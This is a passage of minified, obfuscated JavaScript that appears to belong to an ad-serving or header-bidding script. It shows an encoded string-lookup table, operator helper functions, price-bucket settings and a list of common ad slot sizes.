"X5ZI")+b(7400,"i4Ae")+b(5715,"V8C%")+b(9342,"QhJt")+b(725,"V8C%")+b(822,"3zvo")+b(5837,"FNIp")+b(1211,"1[wp")+b(2670,"0bWf")+b(8706,"@\x26B$")+b(714,"h]q*")+b(1808,"0bWf")+b(9941,"cXO6")+b(2052,"a7YE")+b(8301,"FNIp")+b(1333,"Y4Tw")+b(6861,"YB(d")+b(2880,"!5$x")+b(662,"el\x26^")+b(5455,"XOXJ")+b(7396,"SJ2U")+b(5597,"PECR")+b(2959,"xJ6!")+b(9996,"PECR")+b(2790,"@\x26B$")+b(6067,"2N]m")+b(1598,"Nrhp")+b(3444,"IaL%")+b(1338,"i4Ae")+b(6516,"ow7R")+b(3754,"h]q*")+b(490,"j%Do")+b(7601,"Cc%*")+b(1579,"XOXJ")+
b(2608,"Df]x")+b(3727,"X5ZI")+b(4575,"h]q*")+b(6591,"SJ2U")+b(9026,"3zvo")+b(5425,"]MnF")+b(2433,"IaL%")+b(9561,"rNOr")+b(4640,"i2sA")+b(1374,"j%Do")+b(325,"xJ6!")+b(3608,"4Abd")+b(1932,"PECR")+b(4756,"*CI8")+b(7354,"SJ2U")+b(4266,"DWSv")+b(3806,"*CI8")+b(5132,"wTe!")+b(10064,"Cc%*")+b(1071,"xJ6!")+b(4382,"EHel")+b(5568,"wUgo")+b(3989,"ow7R")+b(5318,"xJ6!")+b(4386,"4Abd")+b(8461,"IaL%")+b(7742,"rNOr")+b(8228,"dE5x")+b(8141,"EHel")+b(4179,"[tTW")+b(7405,"rNOr")+b(5091,"[tTW")+b(7974,"Nrhp")+b(9773,
"8^mv")+b(8666,"Y4Tw")+b(5411,"!5$x")+b(446,"3zvo")+b(2730,"AkfE")+b(1438,"wUgo")+b(2432,"XOXJ")+b(8538,"xJ6!")+b(3504,"j%Do")+b(7907,"i2sA")+b(6432,"]MnF")+b(3053,"1[wp")+b(9909,"1[wp")+b(8394,"Nrhp")+b(4130,"(wI2")+b(4760,"(wI2")+b(4709,"SJ2U")+b(4893,"SJ2U")+b(2847,"dREG")+b(7728,"cXO6")+b(5099,"4Abd")+b(5705,"SBCf")+b(3640,"cXO6")+b(8493,"@\x26B$")+b(782,"Cc%*")+b(5465,"Nrhp")+b(9892,"i2sA")+b(8909,"dE5x")+b(9800,"wUgo")+b(1022,"aM3w")+b(2179,"SJ2U")+b(10139,"0bWf")+b(1912,"aM3w")+b(9387,"AkfE")+
b(3559,"AIVL")+b(3849,"3zvo")+b(2393,"XOXJ")+b(1735,"Y4Tw")+b(1087,"YB(d")+b(6268,"(wI2")+b(3607,"AkfE")+b(8378,"8^mv")+b(334,"[tTW")+b(1784,"AIVL")+b(8090,"SM78")+b(212,"i2sA")+b(1355,"cXO6")+b(5447,"dE5x")+b(7683,"AIVL")+b(219,"F4kG")+b(1632,"SBCf")+b(1775,"1[wp")+b(3760,"el\x26^")+b(9917,"QhJt")+b(8738,"Y4Tw")+b(7560,"[tTW")+b(1133,"HH%%"))+(b(4428,"ow7R")+b(5849,"AkfE")+b(909,"SBCf")+b(4267,"YB(d")+b(6892,"aM3w")+b(9843,"EHel")+b(5887,"2N]m")+b(6941,"BoSV")+b(2739,"i4Ae")+b(2089,"wTe!")+b(2449,
"YB(d")+b(9932,"i2sA")+b(757,"HH%%")+b(357,"a7YE")+b(5838,"(wI2")+b(7125,"SJ2U")+b(4585,"DWSv")+b(406,"dREG")+b(9708,"[tTW")+b(2093,"8^mv")+b(5524,"ow7R")+b(3239,"i2sA")+b(2388,"rNOr")+b(646,"AkfE")+b(1676,"QhJt")+b(401,"SJ2U")+b(999,"rNOr")+b(1335,"Y4Tw")+b(2575,"0bWf")+b(9649,"wTe!")+b(4182,"el\x26^")+b(5393,"i4Ae")+b(4099,"[tTW")+b(9450,"V8C%")+b(4467,"EHel")+b(3897,"SM78")+b(7093,"SBCf")+b(2338,"i2sA")+b(880,"Nrhp")+b(5917,"wTe!")+b(9230,"Y4Tw")+b(5487,"0bWf")+b(895,"SJ2U")+b(7408,"el\x26^")+
b(4680,"*CI8")+b(1985,"8^mv")+b(1702,"ow7R")+b(9966,"X5ZI")+b(5833,"rNOr")+b(3666,"wTe!")+b(1940,"wTe!")+b(7105,"4Abd")+b(5289,"SM78")+b(1242,"@\x26B$")+b(1751,"IaL%")+b(3808,"IaL%")+b(7717,"4Abd")+b(9884,"DWSv")+b(1309,"Cc%*")+b(758,"K$q0")+b(1187,"dE5x")+b(980,"dREG")+b(7307,"wUgo")+b(6427,"!5$x")+b(2684,"1[wp")+b(4920,"*CI8")+b(8542,"K$q0")+b(3081,"a7YE")+b(8433,"YB(d")+b(2063,"AkfE")+b(4043,"el\x26^")+b(5082,"i2sA")+b(5821,"h]q*")+b(5830,"h]q*")+b(8675,"2N]m")+b(5651,"AkfE")+b(6422,"Y4Tw")+b(9215,
"K$q0")+b(336,"QhJt")+b(9983,"SJ2U")+b(6107,"DWSv")+b(1089,"IaL%")+b(5627,"YB(d")+b(1302,"wUgo")+b(599,"HH%%")+b(1787,"QhJt")+b(5630,"YB(d")+b(3613,"F4kG")+b(755,"wUgo")+b(4127,"[tTW")+b(3043,"(wI2")+b(683,"Nrhp")+b(2792,"wUgo")+b(1696,"SBCf")+b(3097,"rNOr")+b(7222,"i4Ae")+b(4126,"IaL%")+b(6544,"SBCf")+b(8137,"]MnF")+b(472,"K$q0")+b(1156,"Y4Tw")+b(3957,"rNOr")+b(6630,"Y4Tw")+b(966,"BoSV")+b(9190,"cXO6")+b(9891,"wTe!")+b(8467,"Y4Tw")+b(8606,"8^mv")+b(4800,"FNIp")+b(1019,"X5ZI")+b(9347,"IaL%")+b(10013,
"wUgo")+b(436,"i2sA")+b(1915,"ow7R")+b(1126,"3zvo")+b(8611,"QhJt")+b(6304,"YB(d")+b(1836,"Df]x")+b(4865,"[tTW")+b(4154,"el\x26^")+b(6782,"i4Ae")+b(5827,"XOXJ")+b(994,"xJ6!")+b(3875,"@\x26B$")+b(6344,"0bWf")+b(8851,"X5ZI")+b(7115,"SJ2U")+b(9716,"SJ2U")+b(4045,"0bWf")+b(5824,"Cc%*")+b(8646,"IaL%")+b(1754,"K$q0")+b(6465,"[tTW")+b(8106,"h]q*")+b(2856,"el\x26^")+b(7436,"ow7R")+b(7486,"!5$x")+b(5697,"3zvo")+b(1657,"el\x26^")+b(4518,"SM78")+b(2661,"(wI2")+b(9067,"i4Ae")+b(2328,"aM3w")+b(7042,"j%Do")+b(5964,
"4Abd")+b(5970,"SJ2U")+b(5785,"wTe!")+b(1609,"FNIp")+b(7702,"*CI8")+b(9626,"h]q*")+b(2990,"dE5x")+b(3811,"8^mv")+b(8407,"DWSv")+b(5119,"AkfE")+b(2962,"aM3w")+b(6742,"@\x26B$")+b(6914,"AkfE")+b(5796,"i2sA")+b(9445,"(wI2")+b(8149,"4Abd")+b(9841,"a7YE")+b(9661,"i4Ae")+b(2435,"(wI2")+b(4101,"Df]x")+b(4695,"EHel")+b(7059,"SM78")+b(2259,"[tTW")+b(6765,"8^mv")+b(3805,"aM3w")+b(5167,"i2sA")+b(6698,"dREG")+b(867,"@\x26B$")+b(5967,"QhJt")+b(7404,"QhJt")+b(8604,"[tTW")+b(9253,"EHel")+b(7621,"FNIp")+b(3174,"X5ZI")+
b(5618,"F4kG")+b(7951,"FNIp")+b(2434,"8^mv")+b(6636,"0bWf")+b(4108,"IaL%")+b(1142,"j%Do")+b(8405,"h]q*")+b(404,"K$q0")+b(6993,"Df]x")+b(744,"1[wp")+b(5538,"XOXJ")+b(1914,"V8C%")+b(5551,"Y4Tw")+b(5974,"HH%%")+b(2522,"HH%%")+b(3981,"rNOr")+b(685,"8^mv")+b(8505,"1[wp")+b(2097,"EHel")+b(4842,"BoSV")+b(795,"wTe!")+b(8347,"IaL%"))+(b(8865,"X5ZI")+b(4211,"1[wp")+b(3807,"]MnF")+b(2788,"3zvo")+b(8924,"BoSV")+b(7109,"K$q0")+b(3578,"h]q*")+b(7144,"F4kG")+b(1544,"FNIp")+b(4269,"Y4Tw")+b(4347,"h]q*")+b(3887,"PECR")+
b(3286,"ow7R")+b(6548,"i2sA")+b(616,"SM78")+b(4403,"cXO6")+b(4688,"*CI8")+b(4955,"Cc%*")+b(3949,"xJ6!")+b(6793,"a7YE")+b(6231,"*CI8")+b(4020,"aM3w")+b(275,"DWSv")+b(6784,"FNIp")+b(7721,"(wI2")+b(5817,"F4kG")+b(8864,"Y4Tw")+b(6215,"XOXJ")+b(3787,"SM78")+b(1665,"IaL%")+b(8150,"YB(d")+b(3508,"a7YE")+b(9166,"i4Ae")+b(6701,"EHel")+b(826,"SBCf")+b(10035,"SJ2U")+b(2319,"X5ZI")+b(2270,"wUgo")+b(1208,"K$q0")+b(9570,"4Abd")+b(8268,"IaL%")+b(2557,"SM78")+b(3676,"X5ZI")+b(4854,"rNOr")+b(7545,"[tTW")+b(5497,"ow7R")+
b(6880,"wTe!")+b(5779,"1[wp")+b(576,"2N]m")+b(5938,"Cc%*")+b(4013,"(wI2")+b(8711,"EHel")+b(7511,"h]q*")+b(5392,"h]q*")+b(6822,"]MnF")+b(1271,"*CI8")+b(7489,"Y4Tw")+b(5624,"Cc%*")+b(1376,"@\x26B$")+b(7770,"Cc%*")+b(10087,"(wI2")+b(3254,"rNOr")+b(8829,"h]q*")+b(1558,"F4kG")+b(5700,"1[wp")+b(3409,"V8C%")+b(1403,"DWSv")+b(7644,"8^mv")+b(4449,"h]q*")+b(2195,"FNIp")+b(6865,"wTe!")+b(9831,"rNOr")+b(307,"*CI8")+b(4725,"HH%%")+b(1299,"V8C%")+b(4656,"XOXJ")+b(2138,"XOXJ")+b(4944,"2N]m")+b(5077,"i2sA")+b(8144,
"4Abd")+b(4481,"Nrhp")+b(5271,"BoSV")+b(9571,"(wI2")+b(4220,"cXO6")+b(4342,"*CI8")+b(8488,"SBCf")+b(6299,"cXO6")+b(8479,"EHel")+b(5369,"YB(d")+b(7810,"wTe!")+b(9299,"SJ2U")+b(9068,"YB(d")+b(5850,"j%Do")+b(4747,"[tTW")+b(1958,"HH%%")+b(5818,"0bWf")+b(2815,"1[wp")+b(9572,"!5$x")+b(7796,"XOXJ")+b(4365,"ow7R")+b(890,"]MnF")+b(2149,"Y4Tw")+b(3363,"IaL%")+b(5165,"EHel")+b(4136,"j%Do")+b(4617,"1[wp")+b(4515,"0bWf")+b(8863,"@\x26B$")+b(6842,"PECR")+b(2298,"el\x26^")+b(2549,"PECR")+b(6917,"h]q*")+b(4440,"0bWf")+
b(9479,"Cc%*")+b(9056,"h]q*")+b(6946,"K$q0")+b(6186,"1[wp")+b(825,"dREG")+b(1986,"V8C%")+b(7233,"@\x26B$")+b(4537,"Nrhp")+b(8889,"h]q*")+b(2094,"i2sA")+b(5925,"dE5x")+b(3234,"*CI8")+b(1762,"SM78")+b(6921,"Df]x")+b(6871,"AIVL")+b(4573,"V8C%")+b(2078,"X5ZI")+b(368,"AIVL")+b(7692,"XOXJ")+b(4054,"IaL%")+b(7485,"ow7R")+b(4278,"dREG")+b(4769,"SBCf")+b(4376,"j%Do")+b(7547,"a7YE")+b(1326,"]MnF")+b(5130,"SM78")+b(561,"AIVL")+b(7536,"i4Ae")+b(2215,"aM3w")+b(6280,"HH%%")+b(9886,"XOXJ")+b(1597,"(wI2")+b(1327,
"Df]x")+b(1248,"wTe!")+b(2616,"AIVL")+b(9389,"2N]m")+b(3157,"PECR")+b(530,"0bWf")+b(5006,"Nrhp")+b(2262,"AIVL")+b(7695,"X5ZI")+b(5540,"ow7R")+b(1312,"Nrhp")+b(8029,"wUgo")+b(1989,"PECR")+b(8313,"wUgo")+b(2178,"IaL%")+b(1590,"4Abd")+b(9444,"[tTW")+b(6031,"el\x26^")+b(9163,"[tTW")+b(7730,"BoSV")+b(2192,"PECR")+b(3130,"dE5x")+b(3397,"YB(d")+b(390,"1[wp")+b(7565,"XOXJ")+b(1952,"2N]m")+b(8362,"XOXJ")+b(2294,"1[wp")+b(4338,"FNIp")+b(1874,"XOXJ")+b(2981,"el\x26^")+b(9439,"i4Ae")+b(3445,"Cc%*")+b(7369,"YB(d")+
b(262,"el\x26^")+b(8866,"HH%%")+b(9109,"X5ZI")+b(8350,"EHel")+b(4606,"wUgo")+b(1343,"F4kG")+b(3448,"HH%%")+b(772,"(wI2")+b(3040,"X5ZI")+b(1724,"XOXJ")+b(5281,"QhJt")+b(5233,"*CI8")+b(2230,"X5ZI")+b(3857,"aM3w")+b(9967,"Cc%*")+b(9775,"dREG")+b(698,"Y4Tw")+b(2325,"wTe!")+b(5261,"aM3w")+b(2823,"[tTW"))+(b(1092,"FNIp")+b(4070,"SJ2U")+b(2060,"0bWf")+b(2343,"!5$x")+b(278,"xJ6!")+b(7247,"HH%%")+b(8233,"SJ2U")+b(6554,"K$q0")+b(5113,"ow7R")+b(6039,"Df]x")+b(9747,"ow7R")+b(7449,"8^mv")+b(443,"!5$x")+b(6604,
"4Abd")+b(1685,"AkfE")+b(9703,"dE5x")+b(4675,"SM78")+b(3129,"PECR")+b(6932,"SBCf")+b(4238,"2N]m")+b(6713,"el\x26^")+b(4104,"[tTW")+b(4595,"1[wp")+b(4612,"dE5x")+b(2506,"SBCf")+b(939,"ow7R")+b(7302,"Y4Tw")+b(4662,"el\x26^")+b(7754,"*CI8")+b(10063,"Cc%*")+b(7593,"X5ZI")+b(9224,"PECR")+b(6089,"SM78")+b(5235,"SBCf")+b(9144,"DWSv")+b(4767,"YB(d")+b(2450,"EHel")+b(4884,"HH%%")+b(9631,"AkfE")+b(4777,"ow7R")+b(7632,"dREG")+b(6373,"]MnF")+b(1884,"*CI8")+b(9452,"PECR")+b(7338,"AIVL")+b(3932,"Cc%*")+b(9456,
"IaL%")+b(6497,"8^mv")+b(6532,"el\x26^")+b(3615,"3zvo")+b(572,"i2sA")+b(1627,"QhJt")+b(5340,"YB(d")+b(4410,"ow7R")+b(1186,"4Abd")+b(5526,"!5$x")+b(4819,"*CI8")+b(6086,"DWSv")+b(5996,"X5ZI")+b(6525,"Nrhp")+b(1006,"j%Do")+b(5610,"Df]x")+b(1961,"a7YE")+b(8036,"HH%%")+b(7161,"@\x26B$")+b(8445,"rNOr")+b(1818,"*CI8")+b(1152,"i4Ae")+b(7530,"SJ2U")+b(6560,"8^mv")+b(3194,"[tTW")+b(7269,"0bWf")+b(3715,"aM3w")+b(6305,"SM78")+b(3096,"8^mv")+b(9647,"IaL%")+b(8670,"ow7R")+b(6614,"2N]m")+b(5381,"FNIp")+b(6351,"SM78")+
b(8408,"EHel")+b(8266,"]MnF")+b(4726,"aM3w")+b(2945,"cXO6")+b(4193,"[tTW")+b(5433,"(wI2")+b(5912,"el\x26^")+b(3771,"BoSV")+b(7416,"@\x26B$")+b(4957,"(wI2")+b(6738,"Nrhp")+b(6359,"QhJt")+b(1282,"i4Ae")+b(2217,"PECR")+b(2750,"cXO6")+b(4925,"el\x26^")+b(9803,"1[wp")+b(2279,"AkfE")+b(9173,"AIVL")+b(4195,"3zvo")+b(424,"HH%%")+b(9171,"Cc%*")+b(4336,"i2sA")+b(9208,"BoSV")+b(283,"PECR")+b(4254,"0bWf")+b(253,"K$q0")+b(5585,"h]q*")+b(7186,"dE5x")+b(7503,"SJ2U")+b(2473,"F4kG")+b(4755,"Cc%*")+b(5598,"!5$x")+
b(9899,"FNIp")+b(6587,"h]q*")+b(1881,"i2sA")+b(7765,"a7YE")+b(8636,"i4Ae")+b(5037,"i2sA")+b(6112,"YB(d")+b(7705,"ow7R")+b(7570,"!5$x")+b(9405,"dE5x")+b(6220,"0bWf")+b(6005,"cXO6")+b(6247,"wUgo")+b(2496,"Df]x")+b(2244,"Cc%*")+b(2415,"Y4Tw")+b(9136,"AIVL")+b(4380,"XOXJ")+b(6010,"j%Do")+b(7604,"i4Ae")+b(6332,"h]q*")+b(3375,"SM78")+b(8827,"XOXJ")+b(423,"K$q0")+b(4589,"SM78")+b(4469,"HH%%")+b(6848,"dREG")+b(3020,"j%Do")+b(1468,"3zvo")+b(7586,"X5ZI")+b(6371,"@\x26B$")+b(5413,"0bWf")+b(5768,"SM78")+b(10140,
"SBCf")+b(6984,"Df]x")+b(3728,"el\x26^")+b(2154,"i4Ae")+b(4751,"4Abd")+b(3422,"PECR")+b(8287,"aM3w")+b(9431,"0bWf")+"t}"),eNJWu:function(a,c){return a<c},BHgRZ:function(a,c,f){return a(c,f)},BhYgl:function(a,c){return a===c},jVLZN:b(8982,"1[wp"),KhBaZ:function(a){return a()},VuKzc:function(a,c){return a<c},JZpSg:function(a){return a()},lexOK:function(a,c,f,h){return a(c,f,h)},tKfVO:function(a,c){return a<=c},CGvWk:function(a,c){return a^c},XIyma:function(a,c){return a>c},ZSZya:b(7136,"i2sA"),BzpRX:function(a,
c){return a|c},VmTUF:function(a,c){return a<<c},eMTXf:function(a,c){return a&c},EDgUO:function(a,c){return a>c},BwIwa:b(5206,"dREG"),WCAYX:b(8729,"i4Ae")+b(9650,"(wI2")+"2",oRHLi:function(a,c){return a-c},FhMGj:function(a,c){return a<<c},GJxcb:function(a,c){return a&c},vshGF:function(a,c){return a&c},WkdKa:function(a,c){return a<<c},TafWQ:function(a,c){return a&c},vMtua:function(a,c){return a>>c},gvdge:function(a,c){return a|c},xPUQi:function(a,c){return a<<c},eVTDM:function(a,c){return a<<c},cWfmB:function(a,
c){return a+c},gVWtN:function(a,c){return a+c},uGoOI:function(a,c){return a+c},UDGwj:function(a,c){return a+c},iRXBc:function(a,c){return a+c},eRcxY:function(a,c){return a+c},apiXY:function(a,c){return a+c},yCmYb:b(6492,"Y4Tw"),GXFfn:function(a,c){return a+c},KdVmi:function(a,c){return a===c},CAMtj:b(2066,"SBCf"),ogYIM:b(6343,"0bWf"),fniqu:function(a,c){return a>c},UHWCn:b(9302,"DWSv"),WCpNa:function(a,c){return a===c},pgZvr:function(a,c,f,h,e){return a(c,f,h,e)},mWrij:function(a,c){return a+c},HtBeo:function(a,
c,f,h){return a(c,f,h)},lzeUK:function(a){return a()},XCmYQ:b(6443,"1[wp")+b(7667,"1[wp"),dwyOz:function(a,c,f,h){return a(c,f,h)},lMysH:b(8858,"]MnF")+b(8138,"]MnF"),ZNqfn:b(1279,"ow7R")+b(2585,"Cc%*")+b(4395,"SJ2U"),kAhAI:b(6368,"SM78")+b(6998,"dREG")+b(9417,"0bWf"),etodb:function(a,c){return a+c},DZDhR:function(a,c){return a+c},kqIzm:function(a,c,f,h){return a(c,f,h)},EpGxo:function(a,c,f,h){return a(c,f,h)},jWOEx:b(6557,"i4Ae")+b(4309,"V8C%")+b(559,"AkfE"),jobeP:b(8400,"Y4Tw")+b(3512,"rNOr")+
b(5203,"!5$x"),TnRJz:b(5883,"QhJt"),wJmFU:b(8880,"8^mv"),ekKiw:function(a,c){return a(c)},fzlsZ:b(2477,"i2sA"),APHrP:b(5048,"AkfE"),GBywb:function(a){return a()},SaEfa:function(a,c){return a==c},ucclN:function(a,c){return a==c},eHUfQ:function(a,c){return a(c)},EBcQM:function(a,c,f){return a(c,f)},GahIW:function(a,c){return a+c},TMhJG:b(2492,"i4Ae"),AGvvv:function(a,c,f){return a(c,f)},pYEuV:function(a){return a()},xampf:function(a){return a()},uzIgJ:function(a){return a()},MIHZv:function(a,c){return a+
c},qoFfQ:function(a,c){return a in c},rHzIi:function(a,c,f,h){return a(c,f,h)},tWeXF:b(218,"]MnF"),TXqEm:function(a){return a()},yFgPk:b(6818,"i4Ae")+b(3068,"dE5x")+b(5308,"dREG")+b(5761,"(wI2")+b(6624,"SBCf")+b(3454,"HH%%")+b(2151,"F4kG")+b(7563,"4Abd")+b(5930,"(wI2")+b(9285,"]MnF")+"js",tshWU:function(a,c){return a(c)},HrfRB:b(2320,"XOXJ")+b(2084,"Df]x")+b(2662,"cXO6")+b(5808,"SBCf")+b(1179,"Cc%*")+b(5345,"0bWf")+b(6729,"Nrhp")+b(8551,"FNIp"),DXfKg:b(5690,"0bWf")+b(4792,"i2sA")+b(2174,"wUgo")+b(536,
"Cc%*")+b(9604,"wTe!")+b(3736,"aM3w")+b(1973,"YB(d")+b(4576,"SM78")+b(9074,"X5ZI"),pPYrq:function(a){return a()},vSNxO:function(a,c,f){return a(c,f)},BEhHX:function(a,c,f){return a(c,f)},zHSbx:function(a,c,f){return a(c,f)},hLvsP:function(a,c,f){return a(c,f)},qMyqm:function(a,c){return a===c},ntKoM:b(8691,"j%Do"),gdKtM:b(282,"(wI2"),BtzUG:function(a,c){return a>c},gJZsV:function(a,c){return a>=c},TedEM:b(4881,"1[wp")+"ug",XsBUp:b(1481,"AkfE")+b(6896,"(wI2")+"9",tezWl:b(5708,"i2sA")+b(5609,"1[wp"),
RAaCx:b(2072,"*CI8"),uMJQq:b(6367,"[tTW")+b(6418,"1[wp")+b(8576,"4Abd"),QfKaQ:b(8825,"cXO6")+b(2976,"HH%%")+b(9720,"BoSV")+b(2486,"Y4Tw")+"1",pJQAv:b(1422,"XOXJ")+b(3103,"DWSv")+b(1176,"PECR"),HHEYo:b(6469,"IaL%")+b(2652,"i4Ae")+b(3554,"EHel")+b(3788,"[tTW")+b(1373,"2N]m")+b(4102,"0bWf")+b(1959,"]MnF")+b(8317,"dREG")+b(6695,"wTe!")+b(6384,"@\x26B$")+b(3995,"AIVL")+b(9704,"IaL%")+b(6884,"DWSv")+b(2766,"AIVL")+b(3362,"YB(d")+b(3025,"aM3w")+b(5644,"xJ6!")+b(1292,"3zvo")+b(10049,"4Abd")+b(7153,"AIVL")+
b(9469,"dREG")+b(1181,"QhJt")+b(697,"h]q*")+b(8402,"PECR")+b(1120,"F4kG")+b(9458,"(wI2")+b(9930,"el\x26^")+b(9125,"wUgo")+b(7672,"cXO6")+b(868,"el\x26^")+b(1232,"SM78")+b(5735,"i2sA")+b(3218,"a7YE")+b(9429,"PECR")+b(4923,"F4kG")+b(1243,"[tTW")+b(5273,"(wI2")+b(1600,"FNIp")+b(6881,"i2sA")+b(8464,"QhJt")+b(328,"2N]m")+b(628,"BoSV")+b(2444,"V8C%")+b(6981,"Nrhp")+b(8948,"aM3w")+b(7122,"ow7R")+b(434,"X5ZI")+b(1315,"wUgo")+b(2011,"SM78")+b(6947,"EHel")+b(2538,"xJ6!")+b(8422,"h]q*")+b(4444,"i2sA")+b(2564,
"FNIp")+b(5303,"Y4Tw")+b(2592,"IaL%")+b(3637,"SBCf")+b(2845,"X5ZI")+b(5148,"2N]m")+b(6521,"*CI8")+b(9263,"SBCf")+b(2315,"h]q*")+b(6491,"EHel")+b(7472,"a7YE")+b(3025,"aM3w")+b(4427,"0bWf")+b(657,"el\x26^")+b(5135,"*CI8")+b(1222,"j%Do")+b(7252,"!5$x")+b(4568,"rNOr")+b(6127,"dREG")+b(5148,"2N]m")+b(6805,"IaL%")+b(3843,"EHel")+b(606,"BoSV")+b(7064,"XOXJ")+b(3475,"rNOr")+b(6462,"i4Ae")+b(258,"V8C%")+b(2483,"XOXJ")+b(7066,"Cc%*")+b(4975,"dE5x")+b(3769,"cXO6")+b(6979,"dREG")+b(4795,"SJ2U")+b(1062,"4Abd")+
b(7382,"dE5x")+b(3843,"EHel")+b(7936,"0bWf")+b(7887,"2N]m")+b(7722,"Y4Tw")+b(5273,"(wI2")+b(3589,"!5$x")+b(8303,"j%Do")+b(9557,"Y4Tw")+b(5379,"Df]x")+b(7662,"h]q*")+b(9337,"HH%%")+b(5273,"(wI2")+b(4664,"]MnF")+b(5416,"IaL%")+b(7927,"ow7R")+b(2409,"1[wp")+b(3592,"a7YE")+b(365,"F4kG")+b(4137,"*CI8")+b(8402,"PECR")+b(4424,"IaL%")+b(1398,"i4Ae")+b(2409,"1[wp")+b(6484,"i2sA")+b(5549,"aM3w")+b(4795,"SJ2U")+b(1529,"IaL%")+b(216,"8^mv")+b(9263,"SBCf")+b(5379,"Df]x")+b(6216,"el\x26^")+b(2251,"]MnF")+b(2797,
"2N]m")+b(2391,"YB(d")+b(9006,"*CI8")+b(6690,"F4kG")+b(9658,"V8C%")+b(7938,"EHel")+b(8992,"FNIp")+b(7370,"V8C%")+b(2391,"YB(d")+b(9641,"]MnF")+b(6320,"0bWf")+b(9617,"i4Ae")+b(9134,"Y4Tw")+b(9300,"K$q0")+b(9765,"cXO6")+b(1062,"4Abd")+b(1979,"FNIp")+b(8598,"xJ6!")+b(7936,"0bWf")+b(4631,"K$q0")+b(7534,"]MnF")+b(3168,"K$q0")+b(1758,"AkfE")+b(6013,"cXO6")+b(3481,"1[wp")+b(5253,"4Abd")+b(9627,"2N]m")+b(6995,"@\x26B$")+b(2845,"X5ZI")+b(1758,"AkfE")+b(7749,"AkfE")+b(9557,"Y4Tw")+b(8642,"i2sA")+b(6500,"SBCf")+
b(9896,"wUgo")+b(1383,"Cc%*")+b(8794,"AIVL")+b(5013,"Y4Tw")+b(9557,"Y4Tw")+b(6273,"XOXJ")+b(9730,"2N]m")+b(568,"XOXJ")+b(1083,"1[wp")+b(5242,"SJ2U")+b(8430,"i4Ae")+b(10049,"4Abd")+b(5605,"[tTW")+b(6693,"]MnF")+b(2440,"3zvo")+b(6981,"Nrhp")+b(6066,"wTe!")+b(9170,"Cc%*")+b(6645,"HH%%")+b(1017,"dREG")+b(7225,"wTe!")+b(8481,"el\x26^")+b(3623,"F4kG")+b(3694,"rNOr")+b(7614,"i4Ae")+b(8245,"XOXJ")+b(9617,"i4Ae")+b(8331,"SM78")+b(8697,"BoSV")+b(697,"h]q*")+b(2331,"PECR")+b(5789,"xJ6!")+b(7210,"Df]x")+b(9930,
"el\x26^")+b(4318,"FNIp")+b(4033,"0bWf")+b(6191,"rNOr")+b(411,"Y4Tw")+b(1405,"wUgo")+b(9704,"IaL%")+b(9063,"K$q0")+b(2498,"xJ6!")+b(4028,"i2sA")+b(2538,"xJ6!")+b(9653,"]MnF")+b(7871,"0bWf")+(b(5135,"*CI8")+b(5253,"4Abd")+b(9600,"dE5x")+b(6405,"F4kG")+b(697,"h]q*")+b(2950,"j%Do")+b(5042,"i2sA")+b(434,"X5ZI")+b(9375,"SM78")+b(8331,"SM78")+b(3815,"HH%%")+b(6191,"rNOr")+b(3538,"0bWf")+b(9648,"i2sA")+b(434,"X5ZI")+b(2397,"3zvo")+b(7716,"AIVL")+b(7360,"Cc%*")+b(4683,"@\x26B$")+b(8596,"8^mv")+b(3251,"4Abd")+
b(3908,"BoSV")+b(6764,"SBCf")+b(6380,"EHel")+b(6979,"dREG")+b(1083,"1[wp")+b(7158,"X5ZI")+b(1870,"Cc%*")+b(6645,"HH%%")+b(4975,"dE5x")+b(1086,"1[wp")+b(9254,"*CI8")+b(1272,"PECR")+b(2322,"[tTW")+b(1303,"@\x26B$")+b(7314,"3zvo")+b(5379,"Df]x")+b(7203,"Cc%*")+b(1308,"rNOr")+b(9942,"AkfE")+b(8794,"AIVL")+b(7816,"@\x26B$")+b(8332,"V8C%")+b(9429,"PECR")+b(9854,"@\x26B$")+b(7251,"(wI2")+b(6462,"i4Ae")+b(9653,"]MnF")+b(2448,"YB(d")+b(3843,"EHel")+b(5605,"[tTW")+b(4205,"F4kG")+b(8524,"SJ2U")+b(6583,"HH%%")+
b(7740,"3zvo")+b(4150,"Df]x")+b(8334,"aM3w")+b(10048,"F4kG")+b(1070,"3zvo")+b(6463,"i4Ae")+b(7370,"V8C%")+b(9653,"]MnF")+b(8360,"AIVL")+b(7506,"K$q0")+b(5153,"aM3w")+b(7716,"AIVL")+b(4498,"BoSV")+b(4886,"wUgo")+b(6659,"2N]m")+b(2272,"a7YE")+b(6690,"F4kG")+b(9930,"el\x26^")+b(6380,"EHel")+b(5992,"Cc%*")+b(7655,"EHel")+b(2228,"a7YE")+b(9659,"1[wp")+b(5983,"[tTW")+b(806,"(wI2")+b(6634,"(wI2")+b(2034,"SJ2U")+b(9250,"YB(d")+b(9310,"4Abd")+b(3664,"SBCf")+b(821,"i2sA")+b(9919,"*CI8")+b(9729,"dE5x")+b(2090,
"(wI2")+b(6357,"0bWf")+b(6924,"FNIp")+b(4438,"xJ6!")+b(7235,"el\x26^")+b(8442,"cXO6")+b(9587,"dREG")+b(1301,"h]q*")+b(868,"el\x26^")+b(8826,"j%Do")+b(408,"Y4Tw")+b(7699,"YB(d")+b(4802,"rNOr")+b(1058,"V8C%")+b(5090,"!5$x")+b(7455,"IaL%")+b(2566,"SBCf")+b(6972,"3zvo")+b(5875,"xJ6!")+b(3738,"a7YE")+b(9354,"BoSV")),aPRay:b(294,"!5$x")+b(9624,"*CI8")+b(7815,"cXO6")+b(9244,"AkfE")+"0",yzoaq:b(10055,"el\x26^")+b(3687,"(wI2")+b(3777,"(wI2"),HPYtj:b(4603,"*CI8")+b(8255,"[tTW")+b(6234,"QhJt"),SmCvK:b(4591,
"]MnF")+b(2741,"dREG")+b(4501,"K$q0"),JcBYR:b(5511,"YB(d")+b(377,"Cc%*")+"x",GxSvt:function(a,c){return a in c},hODLF:b(3722,"(wI2")+b(5756,"Df]x"),MOUvH:b(5939,"0bWf")+b(1161,"V8C%")+b(10036,"XOXJ")+"r"},I=document,L=window,Pb={buckets:[{precision:3,min:0,max:18,increment:.001}]},Qb=0,zb=0,P,Db="",Bb,ma=L[b(8113,"cXO6")+b(7303,"cXO6")+b(4812,"dREG")+"ig"]||{},ob=[[336,280],[300,250],[320,480],[360,640],[800,600],[1200,628],[1200,627],[600,500],[250,250],[320,480],[540,480],[600,500],[430,600],[300,
